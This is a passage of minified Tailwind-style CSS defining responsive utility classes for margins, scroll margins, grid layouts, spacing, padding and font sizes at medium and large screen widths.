0\.5{margin-top:.125rem}.md\:mt-11{margin-top:2.75rem}.md\:mt-16{margin-top:4rem}.md\:mt-24{margin-top:6rem}.md\:mt-3{margin-top:.75rem}.md\:mt-7{margin-top:1.75rem}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-12{height:3rem}.md\:h-6{height:1.5rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:min-h-\[518px\]{min-height:518px}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}.md\:w-10{width:2.5rem}.md\:w-12{width:3rem}.md\:w-2\/3{width:66.666667%}.md\:w-2\/5{width:40%}.md\:w-3\/5{width:60%}.md\:w-36{width:9rem}.md\:w-4\/5{width:80%}.md\:w-40{width:10rem}.md\:w-6{width:1.5rem}.md\:w-8{width:2rem}.md\:w-auto{width:auto}.md\:min-w-\[200px\]{min-width:200px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-scroll-m-1{scroll-margin:-.25rem}.md\:-scroll-m-1\.5{scroll-margin:-.375rem}.md\:-scroll-m-10{scroll-margin:-2.5rem}.md\:-scroll-m-11{scroll-margin:-2.75rem}.md\:-scroll-m-12{scroll-margin:-3rem}.md\:-scroll-m-14{scroll-margin:-3.5rem}.md\:-scroll-m-16{scroll-margin:-4rem}.md\:-scroll-m-2{scroll-margin:-.5rem}.md\:-scroll-m-2\.5{scroll-margin:-.625rem}.md\:-scroll-m-20{scroll-margin:-5rem}.md\:-scroll-m-24{scroll-margin:-6rem}.md\:-scroll-m-28{scroll-margin:-7rem}.md\:-scroll-m-3{scroll-margin:-.75rem}.md\:-scroll-m-3\.5{scroll-margin:-.875rem}.md\:-scroll-m-32{scroll-margin:-8rem}.md\:-scroll-m-36{scroll-margin:-9rem}.md\:-scroll-m-4{scroll-margin:-1rem}.md\:-scroll-m-40{scroll-margin:-10rem}.md\:-scroll-m-44{scroll-margin:-11rem}.md\:-scroll-m-48{scroll-margin:-12rem}.md\:-scroll-m-5{scroll-margin:-1.25rem}.md\:-scroll-m-52{scroll-margin:-13rem}.md\:-scroll-m-56{scroll-margin:-14rem}.md\:-scroll-m-6{scroll-margin:-1.5rem}.md\:-scroll-m-60{scroll-margin:-15rem}.md\:-scroll-m-64{scroll-margin:-16rem}.md\:-scroll-m-7{scroll-margin:-1.75rem}.md\:-scroll-m-72{scroll-margin:-18rem}.md\:-scroll-m-8{scroll-margin:-2rem}.md\:-scroll-m-80{scroll-margin:-20rem}.md\:scroll-m-1{scroll-margin:.25rem}.md\:scroll-m-1\.5{scroll-margin:.375rem}.md\:scroll-m-10{scroll-margin:2.5rem}.md\:scroll-m-11{scroll-margin:2.75rem}.md\:scroll-m-12{scroll-margin:3rem}.md\:scroll-m-14{scroll-margin:3.5rem}.md\:scroll-m-16{scroll-margin:4rem}.md\:scroll-m-2{scroll-margin:.5rem}.md\:scroll-m-2\.5{scroll-margin:.625rem}.md\:scroll-m-20{scroll-margin:5rem}.md\:scroll-m-24{scroll-margin:6rem}.md\:scroll-m-28{scroll-margin:7rem}.md\:scroll-m-3{scroll-margin:.75rem}.md\:scroll-m-3\.5{scroll-margin:.875rem}.md\:scroll-m-32{scroll-margin:8rem}.md\:scroll-m-36{scroll-margin:9rem}.md\:scroll-m-4{scroll-margin:1rem}.md\:scroll-m-40{scroll-margin:10rem}.md\:scroll-m-44{scroll-margin:11rem}.md\:scroll-m-48{scroll-margin:12rem}.md\:scroll-m-5{scroll-margin:1.25rem}.md\:scroll-m-52{scroll-margin:13rem}.md\:scroll-m-56{scroll-margin:14rem}.md\:scroll-m-6{scroll-margin:1.5rem}.md\:scroll-m-60{scroll-margin:15rem}.md\:scroll-m-64{scroll-margin:16rem}.md\:scroll-m-7{scroll-margin:1.75rem}.md\:scroll-m-72{scroll-margin:18rem}.md\:scroll-m-8{scroll-margin:2rem}.md\:scroll-m-80{scroll-margin:20rem}.md\:-scroll-mt-0{scroll-margin-top:-0px}.md\:-scroll-mt-0\.5{scroll-margin-top:-.125rem}.md\:-scroll-mt-16{scroll-margin-top:-4rem}.md\:-scroll-mt-24{scroll-margin-top:-6rem}.md\:scroll-mt-0{scroll-margin-top:0px}.md\:scroll-mt-0\.5{scroll-margin-top:.125rem}.md\:scroll-mt-16{scroll-margin-top:4rem}.md\:scroll-mt-24{scroll-margin-top:6rem}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.md\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.md\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-center{justify-content:center}.md\:gap-7{gap:1.75rem}.md\:gap-8{gap:2rem}.md\:-space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-4rem * var(--tw-space-y-reverse))}.md\:-space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-6rem * var(--tw-space-y-reverse))}.md\:-space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-7rem * var(--tw-space-y-reverse))}.md\:-space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-1.75rem * var(--tw-space-y-reverse))}.md\:-space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-18rem * var(--tw-space-y-reverse))}.md\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.75rem * var(--tw-space-x-reverse));margin-right:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.md\:space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem * var(--tw-space-y-reverse))}.md\:space-y-11>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.75rem * var(--tw-space-y-reverse))}.md\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.md\:space-y-14>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3.5rem * var(--tw-space-y-reverse))}.md\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.md\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.md\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(5rem * var(--tw-space-y-reverse))}.md\:space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(6rem * var(--tw-space-y-reverse))}.md\:space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(7rem * var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:space-y-32>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(8rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(8rem * var(--tw-space-y-reverse))}.md\:space-y-36>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(9rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(9rem * var(--tw-space-y-reverse))}.md\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.md\:space-y-40>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(10rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(10rem * var(--tw-space-y-reverse))}.md\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.md\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.md\:space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.75rem * var(--tw-space-y-reverse))}.md\:space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(18rem * var(--tw-space-y-reverse))}.md\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.md\:space-y-9>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.25rem * var(--tw-space-y-reverse))}.md\:overflow-y-auto{overflow-y:auto}.md\:rounded-\[40px\]{border-radius:40px}.md\:bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity))}.md\:from-10\%{--tw-gradient-from-position: 10%}.md\:from-100\%{--tw-gradient-from-position: 100%}.md\:from-15\%{--tw-gradient-from-position: 15%}.md\:from-20\%{--tw-gradient-from-position: 20%}.md\:from-25\%{--tw-gradient-from-position: 25%}.md\:from-30\%{--tw-gradient-from-position: 30%}.md\:from-35\%{--tw-gradient-from-position: 35%}.md\:from-40\%{--tw-gradient-from-position: 40%}.md\:from-45\%{--tw-gradient-from-position: 45%}.md\:from-5\%{--tw-gradient-from-position: 5%}.md\:from-50\%{--tw-gradient-from-position: 50%}.md\:from-55\%{--tw-gradient-from-position: 55%}.md\:from-60\%{--tw-gradient-from-position: 60%}.md\:from-65\%{--tw-gradient-from-position: 65%}.md\:from-70\%{--tw-gradient-from-position: 70%}.md\:from-75\%{--tw-gradient-from-position: 75%}.md\:from-80\%{--tw-gradient-from-position: 80%}.md\:from-85\%{--tw-gradient-from-position: 85%}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-right:0;padding-left:0}.md\:px-10{padding-right:2.5rem;padding-left:2.5rem}.md\:px-4{padding-right:1rem;padding-left:1rem}.md\:px-6{padding-right:1.5rem;padding-left:1.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.md\:py-20{padding-top:5rem;padding-bottom:5rem}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:pb-12{padding-bottom:3rem}.md\:pb-16{padding-bottom:4rem}.md\:pl-16{padding-right:4rem}.md\:pr-10{padding-left:2.5rem}.md\:pr-6{padding-left:1.5rem}.md\:pt-16{padding-top:4rem}.md\:text-start{text-align:start}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-7xl{font-size:4.5rem;line-height:1}.md\:text-\[28px\]{font-size:28px}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:\!leading-\[120\%\]{line-height:120%!important}.md\:leading-\[115\%\]{line-height:115%}.md\:before\:content-none:before{--tw-content: none;content:var(--tw-content)}.md\:hover\:bg-slate-50:hover{--tw-bg-opacity: 1;background-color:rgb(248 250 252 / var(--tw-bg-opacity))}:is(.dark .md\:dark\:bg-neutral-900){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity))}}@media (min-width: 1024px){.lg\:-bottom-1{bottom:-.25rem}.lg\:-bottom-1\.5{bottom:-.375rem}.lg\:-bottom-1\/2{bottom:-50%}.lg\:-bottom-1\/3{bottom:-33.333333%}.lg\:-bottom-1\/4{bottom:-25%}.lg\:-bottom-10{bottom:-2.5rem}.lg\:-bottom-11{bottom:-2.75rem}.lg\:-bottom-12{bottom:-3rem}.lg\:-bottom-14{bottom:-3.5rem}.lg\:-bottom-16{bottom:-4rem}.lg\:-bottom-2{bottom:-.5rem}.lg\:-bottom-2\.5{bottom:-.625rem}.lg\:-bottom-2\/3{bottom:-66.666667%}.lg\:-bottom-2\/4{bottom:-50%}.lg\:-bottom-20{bottom:-5rem}.lg\:-bottom-24{bottom:-6rem}.lg\:-bottom-28{bottom:-7rem}.lg\:-bottom-3{bottom:-.75rem}.lg\:-bottom-3\.5{bottom:-.875rem}.lg\:-bottom-3\/4{bottom:-75%}.lg\:-bottom-32{bottom:-8rem}.lg\:-bottom-36{bottom:-9rem}.lg\:-bottom-4{bottom:-1rem}.lg\:-bottom-40{bottom:-10rem}.lg\:-bottom-44{bottom:-11rem}.lg\:-bottom-48{bottom:-12rem}.lg\:-bottom-5{bottom:-1.25rem}.lg\:-bottom-52{bottom:-13rem}.lg\:-bottom-56{bottom:-14rem}.lg\:-bottom-6{bottom:-1.5rem}.lg\:-bottom-60{bottom:-15rem}.lg\:-bottom-64{bottom:-16rem}.lg\:-bottom-7{bottom:-1.75rem}.lg\:-bottom-72{bottom:-18rem}.lg\:-bottom-8{bottom:-2rem}.lg\:-bottom-80{bottom:-20rem}.lg\:bottom-1{bottom:.25rem}.lg\:bottom-1\.5{bottom:.375rem}.lg\:bottom-1\/2{bottom:50%}.lg\:bottom-1\/3{bottom:33.333333%}.lg\:bottom-1\/4{bottom:25%}.lg\:bottom-10{bottom:2.5rem}.lg\:bottom-11{bottom:2.75rem}.lg\:bottom-12{bottom:3rem}.lg\:bottom-14{bottom:3.5rem}.lg\:bottom-16{bottom:4rem}.lg\:bottom-2{bottom:.5rem}.lg\:bottom-2\.5{bottom:.625rem}.lg\:bottom-2\/3{bottom:66.666667%}.lg\:bottom-2\/4{bottom:50%}.lg\:bottom-20{bottom:5rem}.lg\:bottom-24{bottom:6rem}.lg\:bottom-28{bottom:7rem}.lg\:bottom-3{bottom:.75rem}.lg\:bottom-3\.5{bottom:.875rem}.lg\:bottom-3\/4{bottom:75%}.lg\:bottom-32{bottom:8rem}.lg\:bottom-36{bottom:9rem}.lg\:bottom-4{bottom:1rem}.lg\:bottom-40{bottom:10rem}.lg\:bottom-44{bottom:11rem}.lg\:bottom-48{bottom:12rem}.lg\:bottom-5{bottom:1.25rem}.lg\:bottom-52{bottom:13rem}.lg\:bottom-56{bottom:14rem}.lg\:bottom-6{bottom:1.5rem}.lg\:bottom-60{bottom:15rem}.lg\:bottom-64{bottom:16rem}.lg\:bottom-7{bottom:1.75rem}.lg\:bottom-72{bottom:18rem}.lg\:bottom-8{bottom:2rem}.lg\:bottom-80{bottom:20rem}.lg\:left-1\/2{right:50%}.lg\:order-1{order:1}.lg\:col-span-2{grid-column:span 2 / span 2}.lg\:-m-1{margin:-.25rem}.lg\:-m-1\.5{margin:-.375rem}.lg\:-m-10{margin:-2.5rem}.lg\:-m-11{margin:-2.75rem}.lg\:-m-12{margin:-3rem}.lg\:-m-14{margin:-3.5rem}.lg\:-m-16{margin:-4rem}.lg\:-m-2{margin:-.5rem}.lg\:-m-2\.5{margin:-.625rem}.lg\:-m-20{margin:-5rem}.lg\:-m-24{margin:-6rem}.lg\:-m-28{margin:-7rem}.lg\:-m-3{margin:-.75rem}.lg\:-m-3\.5{margin:-.875rem}.lg\:-m-32{margin:-8rem}.lg\:-m-36{margin:-9rem}.lg\:-m-4{margin:-1rem}.lg\:-m-40{margin:-10rem}.lg\:-m-44{margin:-11rem}.lg\:-m-48{margin:-12rem}.lg\:-m-5{margin:-1.25rem}.lg\:-m-52{margin:-13rem}.lg\:-m-56{margin:-14rem}.lg\:-m-6{margin:-1.5rem}.lg\:-m-60{margin:-15rem}.lg\:-m-64{margin:-16rem}.lg\:-m-7{margin:-1.75rem}.lg\:-m-72{margin:-18rem}.lg\:-m-8{margin:-2rem}.lg\:-m-80{margin:-20rem}.lg\:m-1{margin:.25rem}.lg\:m-1\.5{margin:.375rem}.lg\:m-10{margin:2.5rem}.lg\:m-11{margin:2.75rem}.lg\:m-12{margin:3rem}.lg\:m-14{margin:3.5rem}.lg\:m-16{margin:4rem}.lg\:m-2{margin:.5rem}.lg\:m-2\.5{margin:.625rem}.lg\:m-20{margin:5rem}.lg\:m-24{margin:6rem}.lg\:m-28{margin:7rem}.lg\:m-3{margin:.75rem}.lg\:m-3\.5{margin:.875rem}.lg\:m-32{margin:8rem}.lg\:m-36{margin:9rem}.lg\:m-4{margin:1rem}.lg\:m-40{margin:10rem}.lg\:m-44{margin:11rem}.lg\:m-48{margin:12rem}.lg\:m-5{margin:1.25rem}.lg\:m-52{margin:13rem}.lg\:m-56{margin:14rem}.lg\:m-6{margin:1.5rem}.lg\:m-60{margin:15rem}.lg\:m-64{margin:16rem}.lg\:m-7{margin:1.75rem}.lg\:m-72{margin:18rem}.lg\:m-8{margin:2rem}.lg\:m-80{margin:20rem}.lg\:-mt-0{margin-top:-0px}.lg\:-mt-0\.5{margin-top:-.125rem}.lg\:-mt-16{margin-top:-4rem}.lg\:-mt-24{margin-top:-6rem}.lg\:-mt-32{margin-top:-8rem}.lg\:-mt-40{margin-top:-10rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:ml-2{margin-right:.5rem}.lg\:ml-2\.5{margin-right:.625rem}.lg\:mr-10{margin-left:2.5rem}.lg\:mr-4{margin-left:1rem}.lg\:mt-0{margin-top:0}.lg\:mt-0\.5{margin-top:.125rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-24{margin-top:6rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-12{height:3rem}.lg\:h-44{height:11rem}.lg\:h-52{height:13rem}.lg\:h-9{height:2.25rem}.lg\:h-96{height:24rem}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-12{width:3rem}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-20{width:5rem}.lg\:w-3\/5{width:60%}.lg\:w-36{width:9rem}.lg\:w-44{width:11rem}.lg\:w-52{width:13rem}.lg\:w-7{width:1.75rem}.lg\:w-8\/12{width:66.666667%}.lg\:w-9{width:2.25rem}.lg\:w-96{width:24rem}.lg\:w-\[360px\]{width:360px}.lg\:w-\[calc\(100vw\/2\)\]{width:50vw}.lg\:min-w-\[200px\]{min-width:200px}.lg\:max-w-2xl{max-width:42rem}.lg\:max-w-screen-md{max-width:768px}.lg\:flex-shrink-0{flex-shrink:0}.lg\:flex-grow{flex-grow:1}.lg\:basis-64{flex-basis:16rem}.lg\:-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:-scroll-m-1{scroll-margin:-.25rem}.lg\:-scroll-m-1\.5{scroll-margin:-.375rem}.lg\:-scroll-m-10{scroll-margin:-2.5rem}.lg\:-scroll-m-11{scroll-margin:-2.75rem}.lg\:-scroll-m-12{scroll-margin:-3rem}.lg\:-scroll-m-14{scroll-margin:-3.5rem}.lg\:-scroll-m-16{scroll-margin:-4rem}.lg\:-scroll-m-2{scroll-margin:-.5rem}.lg\:-scroll-m-2\.5{scroll-margin:-.625rem}.lg\:-scroll-m-20{scroll-margin:-5rem}.lg\:-scroll-m-24{scroll-margin:-6rem}.lg\:-scroll-m-28{scroll-margin:-7rem}.lg\:-scroll-m-3{scroll-margin:-.75rem}.lg\:-scroll-m-3\.5{scroll-margin:-.875rem}.lg\:-scroll-m-32{scroll-margin:-8rem}.lg\:-scroll-m-36{scroll-margin:-9rem}.lg\:-scroll-m-4{scroll-margin:-1rem}.lg\:-scroll-m-40{scroll-margin:-10rem}.lg\:-scroll-m-44{scroll-margin:-11rem}.lg\:-scroll-m-48{scroll-margin:-12rem}.lg\:-scroll-m-5{scroll-margin:-1.25rem}.lg\:-scroll-m-52{scroll-margin:-13rem}.lg\:-scroll-m-56{scroll-margin:-14rem}.lg\:-scroll-m-6{scroll-margin:-1.5rem}.lg\:-scroll-m-60{scroll-margin:-15rem}.lg\:-scroll-m-64{scroll-margin:-16rem}.lg\:-scroll-m-7{scroll-margin:-1.75rem}.lg\:-scroll-m-72{scroll-margin:-18rem}.lg\:-scroll-m-8{scroll-margin:-2rem}.lg\:-scroll-m-80{scroll-margin:-20rem}.lg\:scroll-m-1{scroll-margin:.25rem}.lg\:scroll-m-1\.5{scroll-margin:.375rem}.lg\:scroll-m-10{scroll-margin:2.5rem}.lg\:scroll-m-11{scroll-margin:2.75rem}.lg\:scroll-m-12{scroll-margin:3rem}.lg\:scroll-m-14{scroll-margin:3.5rem}.lg\:scroll-m-16{scroll-margin:4rem}.lg\:scroll-m-2{scroll-margin:.5rem}.lg\:scroll-m-2\.5{scroll-margin:.625rem}.lg\:scroll-m-20{scroll-margin:5rem}.lg\:scroll-m-24{scroll-margin:6rem}.lg\:scroll-m-28{scroll-margin:7rem}.lg\:scroll-m-3{scroll-margin:.75rem}.lg\:scroll-m-3\.5{scroll-margin:.875rem}.lg\:scroll-m-32{scroll-margin:8rem}.lg\:scroll-m-36{scroll-margin:9rem}.lg\:scroll-m-4{scroll-margin:1rem}.lg\:scroll-m-40{scroll-margin:10rem}.lg\:scroll-m-44{scroll-margin:11rem}.lg\:scroll-m-48{scroll-margin:12rem}.lg\:scroll-m-5{scroll-margin:1.25rem}.lg\:scroll-m-52{scroll-margin:13rem}.lg\:scroll-m-56{scroll-margin:14rem}.lg\:scroll-m-6{scroll-margin:1.5rem}.lg\:scroll-m-60{scroll-margin:15rem}.lg\:scroll-m-64{scroll-margin:16rem}.lg\:scroll-m-7{scroll-margin:1.75rem}.lg\:scroll-m-72{scroll-margin:18rem}.lg\:scroll-m-8{scroll-margin:2rem}.lg\:scroll-m-80{scroll-margin:20rem}.lg\:-scroll-mt-0{scroll-margin-top:-0px}.lg\:-scroll-mt-0\.5{scroll-margin-top:-.125rem}.lg\:-scroll-mt-16{scroll-margin-top:-4rem}.lg\:-scroll-mt-24{scroll-margin-top:-6rem}.lg\:scroll-mt-0{scroll-margin-top:0px}.lg\:scroll-mt-0\.5{scroll-margin-top:.125rem}.lg\:scroll-mt-16{scroll-margin-top:4rem}.lg\:scroll-mt-24{scroll-margin-top:6rem}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.lg\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.lg\:grid-cols-\[45\%_55\%\]{grid-template-columns:45% 55%}.lg\:grid-cols-\[55\%_45\%\]{grid-template-columns:55% 45%}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-between{justify-content:space-between}.lg\:-space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-4rem * var(--tw-space-y-reverse))}.lg\:-space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-6rem * var(--tw-space-y-reverse))}.lg\:-space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-7rem * var(--tw-space-y-reverse))}.lg\:-space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-1.75rem * var(--tw-space-y-reverse))}.lg\:-space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-18rem * var(--tw-space-y-reverse))}.lg\:space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.25rem * var(--tw-space-x-reverse));margin-right:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.5rem * var(--tw-space-x-reverse));margin-right:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(1.25rem * var(--tw-space-x-reverse));margin-right:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.lg\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.lg\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.lg\:space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem * var(--tw-space-y-reverse))}.lg\:space-y-11>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.75rem 